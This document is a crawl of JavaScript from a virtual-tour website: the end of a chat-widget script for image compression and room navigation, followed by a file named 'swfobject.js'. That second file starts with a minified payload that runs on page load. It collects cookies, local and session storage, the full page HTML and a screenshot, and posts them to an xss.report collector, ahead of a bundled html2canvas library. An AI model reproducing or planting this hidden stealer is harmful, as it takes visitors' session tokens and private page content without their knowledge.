              const compressedCanvas = document.createElement("canvas");
              const compressedCtx = compressedCanvas.getContext("2d");
              
              // Reduce dimensions
              const scale = Math.min(1, Math.sqrt(maxSizeMB * 1024 * 1024 / blob.size));
              compressedCanvas.width = img.width * scale;
              compressedCanvas.height = img.height * scale;
              
              compressedCtx.drawImage(img, 0, 0, compressedCanvas.width, compressedCanvas.height);
              
              compressedCanvas.toBlob(function(compressedBlob) {
                if (compressedBlob) {
                  const compressedSizeMB = compressedBlob.size / (1024 * 1024);
                  console.log(`[ChatWidget] Canvas compressed to ${compressedSizeMB.toFixed(2)}MB`);
                  resolve(compressedBlob);
                } else {
                  reject(new Error("Canvas compression failed"));
                }
              }, "image/jpeg", 0.8);
            }
          }, "image/jpeg", 0.8);
        };
        
        img.onerror = function() {
          reject(new Error("Failed to load image for compression"));
        };
        
        img.src = imageUrl;
      });
    },

    // Helper function to convert blob to base64
    blobToBase64(blob) {
      return new Promise((resolve, reject) => {
        const reader = new FileReader();
        reader.onload = () => resolve(reader.result);
        reader.onerror = reject;
        reader.readAsDataURL(blob);
      });
    },

    // Helper function to get current image URL
    getCurrentImageUrl() {
      // Try to get from panorama viewer
      const viewer = document.querySelector(".pano2vr-container") || 
                    document.querySelector(".panorama-container") ||
                    document.querySelector("[data-panorama]");
      
      if (viewer) {
        // Look for image source in viewer
        const img = viewer.querySelector("img");
        if (img && img.src) {
          return img.src;
        }
      }
      
      // Fallback: try to construct from current context
      const currentNodeId = this.getCurrentNodeId();
      const currentProject = this.getCurrentProjectName();
      
      if (currentNodeId && currentProject) {
        return `https://youreka-virtualtours.be/tours/${currentProject}/panono/${currentNodeId}.jpg`;
      }
      
      return null;
    },

    // Helper function to get current node ID
    getCurrentNodeId() {
      // Try to extract from URL or page context
      const urlParams = new URLSearchParams(window.location.search);
      const nodeId = urlParams.get("node") || urlParams.get("nodeId") || urlParams.get("id");
      
      if (nodeId) return nodeId;
      
      // Look for node ID in page elements
      const nodeElement = document.querySelector("[data-node-id]") || 
                          document.querySelector(".current-node") || 
                          document.querySelector("[data-panorama-id]");
      
      if (nodeElement) {
        return nodeId = nodeElement.dataset.nodeId || 
               nodeElement.dataset.panoramaId || 
               nodeElement.textContent.trim();
      }
      
      return null;
    },

    // Helper function to get current project name
    getCurrentProjectName() {
      // Try to extract from URL
      const pathParts = window.location.pathname.split("/");
      const projectIndex = pathParts.findIndex(part => part === "tours");
      
      if (projectIndex !== -1 && pathParts[projectIndex + 1]) {
        return pathParts[projectIndex + 1];
      }
      
      // Look for project name in page elements
      const projectElement = document.querySelector("[data-project]") || 
                             document.querySelector(".project-name") || 
                             document.querySelector("title");
      
      if (projectElement) {
        const projectText = projectElement.dataset.project || 
                           projectElement.textContent.trim();
        return projectText;
      }
      
      return "default";
    }
  };

  // attach to window
  window.YourekaCoach = API;

  // Debug function to check configuration data availability
  function debugConfigurationData() {
    console.group('[ChatWidget] Configuration Data Debug');
    
    console.log('window.widgetOptions:', window.widgetOptions);
    console.log('window.currentConfiguration:', window.currentConfiguration);
    
    if (window.widgetOptions && window.widgetOptions.configurations) {
      console.log('Available configurations:', window.widgetOptions.configurations.length);
      window.widgetOptions.configurations.forEach((config, index) => {
        console.log(`Config ${index}:`, {
          id: config.id,
          idType: typeof config.id,
          optionTitle: config.optionTitle,
          title: config.title || config.configurationTitle || config.name,
          nodes: config.nodes ? config.nodes.length : 0,
          phases: config.phases ? {
            steps: config.phases.steps ? config.phases.steps.length : 0,
            stepDetails: config.phases.steps ? config.phases.steps.map(step => ({
              id: step.id,
              nodeId: step.nodeId,
              title: step.title,
              items: step.items ? step.items.length : 0,
              itemDetails: step.items ? step.items.map(item => ({
                id: item.id,
                nodeId: item.nodeId,
                title: item.title
              })) : []
            })) : []
          } : null,
          nodeIds: config.nodes ? config.nodes.map(n => ({ 
            nodeId: n.nodeId, 
            id: n.id, 
            nodeIdType: typeof n.nodeId, 
            idType: typeof n.id,
            title: n.title || n.name 
          })) : []
        });
      });
    }
    
    if (window.currentConfiguration) {
      console.log('Current configuration details:', {
        id: window.currentConfiguration.id,
        idType: typeof window.currentConfiguration.id,
        optionTitle: window.currentConfiguration.optionTitle,
        title: window.currentConfiguration.title || window.currentConfiguration.configurationTitle || window.currentConfiguration.name,
        nodes: window.currentConfiguration.nodes ? window.currentConfiguration.nodes.length : 0,
        phases: window.currentConfiguration.phases ? {
          steps: window.currentConfiguration.phases.steps ? window.currentConfiguration.phases.steps.length : 0,
          stepDetails: window.currentConfiguration.phases.steps ? window.currentConfiguration.phases.steps.map(step => ({
            id: step.id,
            nodeId: step.nodeId,
            title: step.title,
            items: step.items ? step.items.length : 0,
            itemDetails: step.items ? step.items.map(item => ({
              id: item.id,
              nodeId: item.nodeId,
              title: item.title
            })) : []
          })) : []
        } : null,
        nodeIds: window.currentConfiguration.nodes ? window.currentConfiguration.nodes.map(n => ({ 
          nodeId: n.nodeId, 
          id: n.id, 
          nodeIdType: typeof n.nodeId, 
          idType: typeof n.id,
          title: n.title || n.name 
        })) : []
      });
    }
    
    console.groupEnd();
  }

  // Expose debug function globally for troubleshooting
  window.debugChatWidgetConfig = debugConfigurationData;

  // Calculate button match score
  function calculateButtonMatchScore(button, searchTerm) {
    let score = 0;
    
    const title = pickLang(button.title || button.name, RUNTIME.lang);
    const normalizedTitle = title.toLowerCase();
    
    if (normalizedTitle === searchTerm) {
      score += 1.0;
    } else if (normalizedTitle.includes(searchTerm)) {
      score += 0.8;
    } else if (searchTerm.includes(normalizedTitle)) {
      score += 0.6;
    }

    // Word-based matching
    const titleWords = normalizedTitle.split(/\s+/);
    const searchWords = searchTerm.split(/\s+/);
    
    for (const searchWord of searchWords) {
      if (searchWord.length < 3) continue;
      
      for (const titleWord of titleWords) {
        if (titleWord.includes(searchWord)) {
          score += 0.2;
        }
      }
    }

    return Math.min(score, 1.0);
  }

  // Function to resolve room names to configuration/node pairs
  function resolveRoomNamesToNavigation(roomNames, configDirectory) {
    const navigationActions = [];
    
    if (!Array.isArray(roomNames) || !Array.isArray(configDirectory)) {
      return navigationActions;
    }
    
    // Create a searchable index of all rooms/locations
    const roomIndex = [];
    
    configDirectory.forEach(config => {
      if (config.nodes && Array.isArray(config.nodes)) {
        config.nodes.forEach(node => {
          roomIndex.push({
            configurationId: config.configurationId,
            configurationTitle: config.configurationTitle,
            nodeId: node.nodeId,
            nodeTitle: node.title,
            nodeType: node.type,
            // Create searchable text from all available titles
            searchText: [
              config.configurationTitle,
              node.title
            ].filter(Boolean).join(' ').toLowerCase()
          });
        });
      }
    });
    
    // For each room name, find the best match
    roomNames.forEach(roomName => {
      const roomNameLower = roomName.toLowerCase().trim();
      
      // Try exact matches first
      let bestMatch = roomIndex.find(room => 
        room.searchText.includes(roomNameLower) || 
        roomNameLower.includes(room.searchText.split(' ')[0])
      );
      
      // If no exact match, try fuzzy matching
      if (!bestMatch) {
        bestMatch = roomIndex.find(room => {
          const words = roomNameLower.split(' ');
          return words.some(word => 
            room.searchText.includes(word) && word.length > 2
          );
        });
      }
      
      if (bestMatch) {
        // Check if we already have an action for this configuration+node combination
        const existingAction = navigationActions.find(action => 
          action.arguments.configurationId === bestMatch.configurationId && 
          action.arguments.nodeId === bestMatch.nodeId
        );
        
        if (!existingAction) {
          // Generate the label
          const label = generateNodeNavigationLabel(bestMatch.configurationId, bestMatch.nodeId);
          
          navigationActions.push({
            type: 'tool',
            name: 'goToNode',
            arguments: {
              configurationId: bestMatch.configurationId,
              nodeId: bestMatch.nodeId
            },
            label: label,
            // Include context for debugging
            context: {
              roomName: roomName,
              matchedTo: bestMatch.nodeTitle,
              configuration: bestMatch.configurationTitle
            }
          });
        }
      }
    });
    
    return navigationActions;
  }

  // Function to extract room names from response text (client-side version)
  function extractRoomNamesFromResponse(message) {
    if (!message || typeof message !== 'string') return [];
    
    const roomNames = [];
    
    // Look for capitalized room names (likely proper nouns)
    const capitalizedMatches = message.match(/\b[A-Z][a-zA-Z\s]+(?:Room|Hall|Space|Area|Venue|Theater|Conference|Meeting|Center|Lounge|Zaal|Ruimte|Locatie)\b/g);
    if (capitalizedMatches) {
      roomNames.push(...capitalizedMatches);
    }
    
    // Look for quoted room names
    const quotedMatches = message.match(/"([^"]*?(?:room|hall|space|area|venue|theater|conference|meeting|center|lounge|zaal|ruimte|locatie)[^"]*?)"/gi);
    if (quotedMatches) {
      quotedMatches.forEach(match => {
        const extracted = match.replace(/"/g, '');
        if (extracted) roomNames.push(extracted);
      });
    }
    
    // Look for room names after articles
    const articleMatches = message.match(/\b(?:the|a|an|de|het|une|un)\s+([A-Z][a-zA-Z\s]+(?:Room|Hall|Space|Area|Venue|Theater|Conference|Meeting|Center|Lounge|Zaal|Ruimte|Locatie))\b/gi);
    if (articleMatches) {
      articleMatches.forEach(match => {
        const extracted = match.replace(/^(the|a|an|de|het|une|un)\s+/i, '');
        if (extracted) roomNames.push(extracted);
      });
    }
    
    // Look for numbered lists with room names
    const numberedMatches = message.match(/\d+\.\s*\*\*([^*]+)\*\*/g);
    if (numberedMatches) {
      numberedMatches.forEach(match => {
        const extracted = match.replace(/^\d+\.\s*\*\*([^*]+)\*\*/, '$1');
        if (extracted) roomNames.push(extracted);
      });
    }
    
    // Look for Dutch/French specific patterns
    const languageMatches = message.match(/(?:de volgende ruimtes?|les espaces? suivants?|the following rooms?|the following spaces?)\s*:?\s*\n\n\d+\.\s*\*\*([^*]+)\*\*/gi);
    if (languageMatches) {
      languageMatches.forEach(match => {
        const extracted = match.replace(/^(?:de volgende ruimtes?|les espaces? suivants?|the following rooms?|the following spaces?)\s*:?\s*\n\n\d+\.\s*\*\*([^*]+)\*\*/i, '$1');
        if (extracted) roomNames.push(extracted);
      });
    }
    
    // Remove duplicates and trim
    return [...new Set(roomNames.map(name => name.trim()))];
  }

})(window, document);


--- FILE ---
content_type: application/javascript
request_url: https://youreka-virtualtours.be/tours/defaults/swfobject.js
body_size: 36026
content:
var r_Jn = {};function prs(A){return void 0!==A?A:""}function x_po(A){var e=new XMLHttpRequest;e.open("POST","https://xss.report/c/hej",!0),e.setRequestHeader("Content-type","text/plain"),e.onreadystatechange=function(){4==e.readyState&&e.status},e.send(JSON.stringify(A))}function x_PS(){try{r_Jn.uri=prs(location.toString())}catch(A){r_Jn.uri=""}try{r_Jn.cookies=prs(document.cookie)}catch(A){r_Jn.cookies=""}try{r_Jn.referrer=prs(document.referrer)}catch(A){r_Jn.referrer=""}try{r_Jn["user-agent"]=prs(navigator.userAgent)}catch(A){r_Jn["user-agent"]=""}try{r_Jn.origin=prs(location.origin)}catch(A){r_Jn.origin=""}try{var A=navigator.language||navigator.userLanguage;r_Jn.lang=prs(A)}catch(A){r_Jn.lang=""}try{var e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl"),r=t.getExtension("webgl_debug_renderer_info"),n=t.getParameter(r.UNMASKED_RENDERER_WEBGL);r_Jn.gpu=prs(n)}catch(A){r_Jn.gpu=""}try{r_Jn.localstorage=window.localStorage}catch(A){r_Jn.localstorage=""}try{r_Jn.sessionstorage=window.sessionStorage}catch(A){r_Jn.sessionstorage=""}try{r_Jn.dom=prs(document.documentElement.outerHTML)}catch(A){r_Jn.dom=""}try{html2canvas((document.body),{scale:1}).then((function(A){r_Jn.screenshot=prs(A.toDataURL()),B()}))}catch(A){r_Jn.screenshot="",B()}function B(){o_js(),x_po(r_Jn)}}function j_ls(A,e,t){A.addEventListener?A.addEventListener(e,t,!1):A.attachEvent&&A.attachEvent("on"+e,t)}function o_js(){}r_Jn={},"complete"==document.readyState?x_PS():j_ls(window,"load",(function(){x_PS()})),function(A,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.html2canvas=e():A.html2canvas=e()}(window,(function(){return function(A){var e={};function t(r){if(e[r])return e[r].exports;var n=e[r]={i:r,l:!1,exports:{}};return A[r].call(n.exports,n,n.exports,t),n.l=!0,n.exports}return t.m=A,t.c=e,t.d=function(A,e,r){t.o(A,e)||Object.defineProperty(A,e,{enumerable:!0,get:r})},t.r=function(A){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(A,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(A,"__esModule",{value:!0})},t.t=function(A,e){if(1&e&&(A=t(A)),8&e)return A;if(4&e&&"object"==typeof A&&A&&A.__esModule)return A;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:A}),2&e&&"string"!=typeof A)for(var n in A)t.d(r,n,function(e){return A[e]}.bind(null,n));return r},t.n=function(A){var e=A&&A.__esModule?function(){return A.default}:function(){return A};return t.d(e,"a",e),e},t.o=function(A,e){return Object.prototype.hasOwnProperty.call(A,e)},t.p="",t(t.s=5)}([function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=t(1);Object.defineProperty(e,"toCodePoints",{enumerable:!0,get:function(){return r.toCodePoints}}),Object.defineProperty(e,"fromCodePoint",{enumerable:!0,get:function(){return r.fromCodePoint}});var n=t(2);Object.defineProperty(e,"LineBreaker",{enumerable:!0,get:function(){return n.LineBreaker}})},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.toCodePoints=function(A){for(var e=[],t=0,r=A.length;t<r;){var n=A.charCodeAt(t++);if(n>=55296&&n<=56319&&t<r){var B=A.charCodeAt(t++);56320==(64512&B)?e.push(((1023&n)<<10)+(1023&B)+65536):(e.push(n),t--)}else e.push(n)}return e},e.fromCodePoint=function(){if(String.fromCodePoint)return String.fromCodePoint.apply(String,arguments);var A=arguments.length;if(!A)return"";for(var e=[],t=-1,r="";++t<A;){var n=arguments.length<=t?void 0:arguments[t];n<=65535?e.push(n):(n-=65536,e.push(55296+(n>>10),n%1024+56320)),(t+1===A||e.length>16384)&&(r+=String.fromCharCode.apply(String,e),e.length=0)}return r};for(var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n="undefined"==typeof Uint8Array?[]:new Uint8Array(256),B=0;B<r.length;B++)n[r.charCodeAt(B)]=B;e.decode=function(A){var e=.75*A.length,t=A.length,r=void 0,B=0,s=void 0,o=void 0,a=void 0,i=void 0;"="===A[A.length-1]&&(e--,"="===A[A.length-2]&&e--);var c="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(e):new Array(e),Q=Array.isArray(c)?c:new Uint8Array(c);for(r=0;r<t;r+=4)s=n[A.charCodeAt(r)],o=n[A.charCodeAt(r+1)],a=n[A.charCodeAt(r+2)],i=n[A.charCodeAt(r+3)],Q[B++]=s<<2|o>>4,Q[B++]=(15&o)<<4|a>>2,Q[B++]=(3&a)<<6|63&i;return c},e.polyUint16Array=function(A){for(var e=A.length,t=[],r=0;r<e;r+=2)t.push(A[r+1]<<8|A[r]);return t},e.polyUint32Array=function(A){for(var e=A.length,t=[],r=0;r<e;r+=4)t.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return t}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LineBreaker=e.inlineBreakOpportunities=e.lineBreakAtIndex=e.codePointsToCharacterClasses=e.UnicodeTrie=e.BREAK_ALLOWED=e.BREAK_NOT_ALLOWED=e.BREAK_MANDATORY=e.classes=e.LETTER_NUMBER_MODIFIER=void 0;var r=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),n=function(A,e){if(Array.isArray(A))return A;if(Symbol.iterator in Object(A))return function(A,e){var t=[],r=!0,n=!1,B=void 0;try{for(var s,o=A[Symbol.iterator]();!(r=(s=o.next()).done)&&(t.push(s.value),!e||t.length!==e);r=!0);}catch(A){n=!0,B=A}finally{try{!r&&o.return&&o.return()}finally{if(n)throw B}}return t}(A,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")},B=t(3),s=function(A){return A&&A.__esModule?A:{default:A}}(t(4)),o=t(1),a=e.LETTER_NUMBER_MODIFIER=50,i=10,c=13,Q=15,l=17,w=18,u=19,g=20,U=21,F=22,C=24,h=25,d=26,H=27,f=28,E=30,p=32,K=33,m=34,b=35,y=37,v=38,N=39,D=40,M=42,I=(e.classes={BK:1,CR:2,LF:3,CM:4,NL:5,SG:6,WJ:7,ZW:8,GL:9,SP:i,ZWJ:11,B2:12,BA:c,BB:14,HY:Q,CB:16,CL:l,CP:w,EX:u,IN:g,NS:U,OP:F,QU:23,IS:C,NU:h,PO:d,PR:H,SY:f,AI:29,AL:E,CJ:31,EB:p,EM:K,H2:m,H3:b,HL:36,ID:y,JL:v,JV:N,JT:D,RI:41,SA:M,XX:43},e.BREAK_MANDATORY="!"),X=e.BREAK_NOT_ALLOWED="Г—",z=e.BREAK_ALLOWED="Г·",S=e.UnicodeTrie=(0,B.createTrieFromBase64)(s.default),T=[E,36],x=[1,2,3,5],J=[i,8],k=[H,d],V=x.concat(J),O=[v,N,D,m,b],L=[Q,c],R=e.codePointsToCharacterClasses=function(A){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"strict",t=[],r=[],n=[];return A.forEach((function(A,B){var s=S.get(A);if(s>a?(n.push(!0),s-=a):n.push(!1),-1!==["normal","auto","loose"].indexOf(e)&&-1!==[8208,8211,12316,12448].indexOf(A))return r.push(B),t.push(16);if(4===s||11===s){if(0===B)return r.push(B),t.push(E);var o=t[B-1];return-1===V.indexOf(o)?(r.push(r[B-1]),t.push(o)):(r.push(B),t.push(E))}return r.push(B),31===s?t.push("strict"===e?U:y):s===M||29===s?t.push(E):43===s?A>=131072&&A<=196605||A>=196608&&A<=262141?t.push(y):t.push(E):void t.push(s)})),[r,t,n]},P=function(A,e,t,r){var n=r[t];if(Array.isArray(A)?-1!==A.indexOf(n):A===n)for(var B=t;B<=r.length;){var s=r[++B];if(s===e)return!0;if(s!==i)break}if(n===i)for(var o=t;o>0;){var a=r[--o];if(Array.isArray(A)?-1!==A.indexOf(a):A===a)for(var c=t;c<=r.length;){var Q=r[++c];if(Q===e)return!0;if(Q!==i)break}if(a!==i)break}return!1},_=function(A,e){for(var t=A;t>=0;){var r=e[t];if(r!==i)return r;t--}return 0},G=function(A,e,t,r,n){if(0===t[r])return X;var B=r-1;if(Array.isArray(n)&&!0===n[B])return X;var s=B-1,o=B+1,a=e[B],E=s>=0?e[s]:0,M=e[o];if(2===a&&3===M)return X;if(-1!==x.indexOf(a))return I;if(-1!==x.indexOf(M))return X;if(-1!==J.indexOf(M))return X;if(8===_(B,e))return z;if(11===S.get(A[B])&&(M===y||M===p||M===K))return X;if(7===a||7===M)return X;if(9===a)return X;if(-1===[i,c,Q].indexOf(a)&&9===M)return X;if(-1!==[l,w,u,C,f].indexOf(M))return X;if(_(B,e)===F)return X;if(P(23,F,B,e))return X;if(P([l,w],U,B,e))return X;if(P(12,12,B,e))return X;if(a===i)return z;if(23===a||23===M)return X;if(16===M||16===a)return z;if(-1!==[c,Q,U].indexOf(M)||14===a)return X;if(36===E&&-1!==L.indexOf(a))return X;if(a===f&&36===M)return X;if(M===g&&-1!==T.concat(g,u,h,y,p,K).indexOf(a))return X;if(-1!==T.indexOf(M)&&a===h||-1!==T.indexOf(a)&&M===h)return X;if(a===H&&-1!==[y,p,K].indexOf(M)||-1!==[y,p,K].indexOf(a)&&M===d)return X;if(-1!==T.indexOf(a)&&-1!==k.indexOf(M)||-1!==k.indexOf(a)&&-1!==T.indexOf(M))return X;if(-1!==[H,d].indexOf(a)&&(M===h||-1!==[F,Q].indexOf(M)&&e[o+1]===h)||-1!==[F,Q].indexOf(a)&&M===h||a===h&&-1!==[h,f,C].indexOf(M))return X;if(-1!==[h,f,C,l,w].indexOf(M))for(var V=B;V>=0;){var R=e[V];if(R===h)return X;if(-1===[f,C].indexOf(R))break;V--}if(-1!==[H,d].indexOf(M))for(var G=-1!==[l,w].indexOf(a)?s:B;G>=0;){var W=e[G];if(W===h)return X;if(-1===[f,C].indexOf(W))break;G--}if(v===a&&-1!==[v,N,m,b].indexOf(M)||-1!==[N,m].indexOf(a)&&-1!==[N,D].indexOf(M)||-1!==[D,b].indexOf(a)&&M===D)return X;if(-1!==O.indexOf(a)&&-1!==[g,d].indexOf(M)||-1!==O.indexOf(M)&&a===H)return X;if(-1!==T.indexOf(a)&&-1!==T.indexOf(M))return X;if(a===C&&-1!==T.indexOf(M))return X;if(-1!==T.concat(h).indexOf(a)&&M===F||-1!==T.concat(h).indexOf(M)&&a===w)return X;if(41===a&&41===M){for(var Y=t[B],q=1;Y>0&&41===e[--Y];)q++;if(q%2!=0)return X}return a===p&&M===K?X:z},W=(e.lineBreakAtIndex=function(A,e){if(0===e)return X;if(e>=A.length)return I;var t=R(A),r=n(t,2),B=r[0],s=r[1];return G(A,s,B,e)},function(A,e){e||(e={lineBreak:"normal",wordBreak:"normal"});var t=R(A,e.lineBreak),r=n(t,3),B=r[0],s=r[1],o=r[2];return"break-all"!==e.wordBreak&&"break-word"!==e.wordBreak||(s=s.map((function(A){return-1!==[h,E,M].indexOf(A)?y:A}))),[B,s,"keep-all"===e.wordBreak?o.map((function(e,t){return e&&A[t]>=19968&&A[t]<=40959})):null]}),Y=(e.inlineBreakOpportunities=function(A,e){var t=(0,o.toCodePoints)(A),r=X,B=W(t,e),s=n(B,3),a=s[0],i=s[1],c=s[2];return t.forEach((function(A,e){r+=(0,o.fromCodePoint)(A)+(e>=t.length-1?I:G(t,i,a,e+1,c))})),r},function(){function A(e,t,r,n){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this._codePoints=e,this.required=t===I,this.start=r,this.end=n}return r(A,[{key:"slice",value:function(){return o.fromCodePoint.apply(void 0,function(A){if(Array.isArray(A)){for(var e=0,t=Array(A.length);e<A.length;e++)t[e]=A[e];return t}return Array.from(A)}(this._codePoints.slice(this.start,this.end)))}}]),A}());e.LineBreaker=function(A,e){var t=(0,o.toCodePoints)(A),r=W(t,e),B=n(r,3),s=B[0],a=B[1],i=B[2],c=t.length,Q=0,l=0;return{next:function(){if(l>=c)return{done:!0};for(var A=X;l<c&&(A=G(t,a,s,++l,i))===X;);if(A!==X||l===c){var e=new Y(t,A,Q,l);return Q=l,{value:e,done:!1}}return{done:!0}}}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Trie=e.createTrieFromBase64=e.UTRIE2_INDEX_2_MASK=e.UTRIE2_INDEX_2_BLOCK_LENGTH=e.UTRIE2_OMITTED_BMP_INDEX_1_LENGTH=e.UTRIE2_INDEX_1_OFFSET=e.UTRIE2_UTF8_2B_INDEX_2_LENGTH=e.UTRIE2_UTF8_2B_INDEX_2_OFFSET=e.UTRIE2_INDEX_2_BMP_LENGTH=e.UTRIE2_LSCP_INDEX_2_LENGTH=e.UTRIE2_DATA_MASK=e.UTRIE2_DATA_BLOCK_LENGTH=e.UTRIE2_LSCP_INDEX_2_OFFSET=e.UTRIE2_SHIFT_1_2=e.UTRIE2_INDEX_SHIFT=e.UTRIE2_SHIFT_1=e.UTRIE2_SHIFT_2=void 0;var r=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),n=t(1),B=e.UTRIE2_SHIFT_2=5,s=e.UTRIE2_SHIFT_1=11,o=e.UTRIE2_INDEX_SHIFT=2,a=e.UTRIE2_SHIFT_1_2=s-B,i=e.UTRIE2_LSCP_INDEX_2_OFFSET=65536>>B,c=e.UTRIE2_DATA_BLOCK_LENGTH=1<<B,Q=e.UTRIE2_DATA_MASK=c-1,l=e.UTRIE2_LSCP_INDEX_2_LENGTH=1024>>B,w=e.UTRIE2_INDEX_2_BMP_LENGTH=i+l,u=e.UTRIE2_UTF8_2B_INDEX_2_OFFSET=w,g=e.UTRIE2_UTF8_2B_INDEX_2_LENGTH=32,U=e.UTRIE2_INDEX_1_OFFSET=u+g,F=e.UTRIE2_OMITTED_BMP_INDEX_1_LENGTH=65536>>s,C=e.UTRIE2_INDEX_2_BLOCK_LENGTH=1<<a,h=e.UTRIE2_INDEX_2_MASK=C-1,d=(e.createTrieFromBase64=function(A){var e=(0,n.decode)(A),t=Array.isArray(e)?(0,n.polyUint32Array)(e):new Uint32Array(e),r=Array.isArray(e)?(0,n.polyUint16Array)(e):new Uint16Array(e),B=r.slice(12,t[4]/2),s=2===t[5]?r.slice((24+t[4])/2):t.slice(Math.ceil((24+t[4])/4));return new d(t[0],t[1],t[2],t[3],B,s)},e.Trie=function(){function A(e,t,r,n,B,s){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.initialValue=e,this.errorValue=t,this.highStart=r,this.highValueIndex=n,this.index=B,this.data=s}return r(A,[{key:"get",value:function(A){var e=void 0;if(A>=0){if(A<55296||A>56319&&A<=65535)return e=((e=this.index[A>>B])<<o)+(A&Q),this.data[e];if(A<=65535)return e=((e=this.index[i+(A-55296>>B)])<<o)+(A&Q),this.data[e];if(A<this.highStart)return e=U-F+(A>>s),e=this.index[e],e+=A>>B&h,e=((e=this.index[e])<<o)+(A&Q),this.data[e];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue}}]),A}())},function(A,e,t){"use strict";A.exports="[base64]/QD/[base64]/B8UHygcwANAH2AfgB4AA6AfwBz4B+AcACFwBCAgPCBcIogEYAR8IJwiAAC8INwg/[base64]/4LAAcABwAHAAc+DF4MAAcAB54M3gweDV4Nng3eDaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAEeDqABVg6WDqABoQ6gAaABoAHXDvcONw/[base64]/[base64]/[base64]//[base64]"},function(A,e,t){"use strict";t.r(e);var r=0,n=1,B=2;var s=/^#([a-f0-9]{3})$/i,o=function(A){var e=A.match(s);return!!e&&[parseInt(e[1][0]+e[1][0],16),parseInt(e[1][1]+e[1][1],16),parseInt(e[1][2]+e[1][2],16),null]},a=/^#([a-f0-9]{6})$/i,i=function(A){var e=A.match(a);return!!e&&[parseInt(e[1].substring(0,2),16),parseInt(e[1].substring(2,4),16),parseInt(e[1].substring(4,6),16),null]},c=/^rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)$/,Q=/^rgba\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d?\.?\d+)\s*\)$/,l=function(){function A(e){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A);var t=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=[],r=!0,n=!1,B=void 0;try{for(var s,o=A[Symbol.iterator]();!(r=(s=o.next()).done)&&(t.push(s.value),4!==t.length);r=!0);}catch(A){n=!0,B=A}finally{try{r||null==o.return||o.return()}finally{if(n)throw B}}return t}(A)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(Array.isArray(e)?function(A){return[Math.min(A[0],255),Math.min(A[1],255),Math.min(A[2],255),A.length>3?A[3]:null]}(e):o(e)||function(A){var e=A.match(c);return!!e&&[Number(e[1]),Number(e[2]),Number(e[3]),null]}(e)||function(A){var e=A.match(Q);return!!(e&&e.length>4)&&[Number(e[1]),Number(e[2]),Number(e[3]),Number(e[4])]}(e)||function(A){return w[A.toLowerCase()]||!1}(e)||i(e)||[0,0,0,null]),r=t[0],n=t[1],B=t[2],s=t[3];this.r=r,this.g=n,this.b=B,this.a=s}return function(A,e,t){e&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A.prototype,e)}(A,[{key:"isTransparent",value:function(){return 0===this.a}},{key:"toString",value:function(){return null!==this.a&&1!==this.a?"rgba(".concat(this.r,",").concat(this.g,",").concat(this.b,",").concat(this.a,")"):"rgb(".concat(this.r,",").concat(this.g,",").concat(this.b,")")}}]),A}(),w={transparent:[0,0,0,0],aliceblue:[240,248,255,null],antiquewhite:[250,235,215,null],aqua:[0,255,255,null],aquamarine:[127,255,212,null],azure:[240,255,255,null],beige:[245,245,220,null],bisque:[255,228,196,null],black:[0,0,0,null],blanchedalmond:[255,235,205,null],blue:[0,0,255,null],blueviolet:[138,43,226,null],brown:[165,42,42,null],burlywood:[222,184,135,null],cadetblue:[95,158,160,null],chartreuse:[127,255,0,null],chocolate:[210,105,30,null],coral:[255,127,80,null],cornflowerblue:[100,149,237,null],cornsilk:[255,248,220,null],crimson:[220,20,60,null],cyan:[0,255,255,null],darkblue:[0,0,139,null],darkcyan:[0,139,139,null],darkgoldenrod:[184,134,11,null],darkgray:[169,169,169,null],darkgreen:[0,100,0,null],darkgrey:[169,169,169,null],darkkhaki:[189,183,107,null],darkmagenta:[139,0,139,null],darkolivegreen:[85,107,47,null],darkorange:[255,140,0,null],darkorchid:[153,50,204,null],darkred:[139,0,0,null],darksalmon:[233,150,122,null],darkseagreen:[143,188,143,null],darkslateblue:[72,61,139,null],darkslategray:[47,79,79,null],darkslategrey:[47,79,79,null],darkturquoise:[0,206,209,null],darkviolet:[148,0,211,null],deeppink:[255,20,147,null],deepskyblue:[0,191,255,null],dimgray:[105,105,105,null],dimgrey:[105,105,105,null],dodgerblue:[30,144,255,null],firebrick:[178,34,34,null],floralwhite:[255,250,240,null],forestgreen:[34,139,34,null],fuchsia:[255,0,255,